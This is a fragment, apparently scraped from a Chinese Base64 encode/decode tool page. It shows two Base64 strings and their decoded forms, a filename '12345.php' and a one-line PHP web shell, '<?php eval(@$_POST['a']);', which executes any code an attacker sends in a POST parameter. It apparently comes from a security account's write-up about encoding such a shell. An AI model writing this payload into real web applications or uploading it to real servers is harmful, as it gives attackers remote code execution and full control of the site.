 MTIzNDUucGhw
MTI8P3BocCBldmFsKEAkX1BPU1RbJ2EnXSk7
编码 (Encode) 解码 (Decode) ↕ 交换 (编码快捷键: Ctrl -
Base64 编码或解码的结果:
12345.php 12<?php eval(@$_POST['a']);
微信号: crowsec